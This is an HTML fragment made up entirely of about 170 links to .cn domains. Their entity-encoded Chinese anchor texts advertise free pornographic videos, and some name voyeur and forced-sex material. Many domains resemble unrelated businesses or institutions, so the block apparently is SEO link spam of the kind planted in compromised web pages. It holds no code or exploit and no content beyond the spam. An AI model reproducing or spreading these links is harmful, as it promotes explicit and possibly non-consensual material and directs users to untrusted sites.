<a href="http://qklcb.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fzjyjs.cn" target="_blank">&#x65E5;&#x97E9;&#x8BBA;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://lbdipin.cn" target="_blank">24&#x5C0F;&#x65F6;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lszhibo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://bus-line.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bamboototem.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ljoq.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wyl594.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://jc34.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrloo.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://mohewifi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brumby.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ahzjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nenglvwx.cn" target="_blank">&#x7537;&#x5973;&#x563F;&#x54BB;&#x563F;&#x54BB;&#x89C6;&#x9891;</a>|
<a href="http://mangchi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://rsxlzx.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x723D;&#x65E5;&#x65E5;</a>|
<a href="http://100wood.cn" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://shaiqia.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://anull.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://ebvqg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://zeida.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;aaaaa</a>|
<a href="http://ringtome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://taomeishan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://efpltla.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://longqia.cn" target="_blank">&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://cunzao.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://s749.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://neing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tripletrad.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x5929;&#x5929;&#x7CBE;&#x54C1;</a>|
<a href="http://okjianzhi.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://leher.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zygyhb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://fenjiaba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://tuhanxionge.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miuzei.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xunway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://quyaol.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://eteek.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://qtcz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenstudio.cn" target="_blank">av&#x4F0A;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://wangjunwei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jssnc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dacapz.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x5C0F;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjhxpump.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zcylxcx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://diexihotel.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x751F;&#x6D3B;&#x6027;&#x751F;&#x4EA4;6</a>|
<a href="http://hosehose.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xkxcard.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://751588.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://x-movie.cn" target="_blank">av&#x5929;&#x5802;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://zhaosfashion.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x5E26;&#x6545;&#x4E8B;&#x60C5;&#x8282;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://phshbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://apple520.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yunlu88.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://zhasita.cn" target="_blank">97&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenga.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x7ECF;&#x5178;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://mantie.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x9EC4;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fvhr.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://woodit.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxlsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pingyin163.com.cn" target="_blank">&#x53E4;&#x88C5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jiangxionggo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://genzi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://hzffn.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6210;&#x4EBA;</a>|
<a href="http://opfym.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5348;&#x591C;&#x7537;&#x5973;xxoo&#x514D;&#x8D39;</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://135nk.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dzzlzs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://751588.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;suv</a>|
<a href="http://go9188.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://czyypx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chxmf.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://hanyigroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E09;&#x7EA7;</a>|
<a href="http://tangkuan.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4F26;&#x7406;</a>|
<a href="http://xehy.cn" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yosong.cn" target="_blank">&#x6DEB;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://neing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzxedk.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;</a>|
<a href="http://sxsqsm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://scoperich.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://xlw520.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yongcuo.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://h560.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;</a>|
<a href="http://flaic8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6shoping.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bxzxcx.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chshxz8.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://htbaobao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://gamecollege.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F51;&#x5929;&#x5802;</a>|
<a href="http://iv59.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://njmd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ierfa.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://ynqhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nengqia.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxw123.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dunlou.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://s749.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://znlykjdx.cn" target="_blank">h&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lovenext.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://sxw123.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://vooter.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://peoplefind.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;www</a>|
<a href="http://yurenweb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://sinvox.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;aaaaa</a>|
<a href="http://thinsys.cn" target="_blank">&#x64B8;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greenexpo.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntgpms.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x611F;&#x89C6;&#x9891;</a>|
<a href="http://02869.com.cn" target="_blank">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://cczbl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://slim007.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://zfoty.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gbmqwy.cn" target="_blank">97&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gauds.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://toptuu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x565C;&#x565C;</a>|
<a href="http://zhewuoermo.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://kyqt.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://yungulife.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://uoylk.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://phshbx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://headcode.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltff.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yunnova.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiyv.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zsjxx.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://imath-cnu.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://taikangdasha.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjjrxy-edu.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://iholdlife.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;</a>|
<a href="http://jobcar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://isongwei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://32622.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://52vc.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xsyouth.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7F51;</a>|
<a href="http://5izp.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://likejiujisong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://webgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://174r.cn" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hfffh.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://openuniversity.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5165;&#x53E3;</a>|
<a href="http://sooall.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://psychedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ddsz.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://openglobal.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzgzxx.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://newsg.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://symlfzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://goldkern.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://0535haiyang.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;</a>|
<a href="http://jiangnanbuyi.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
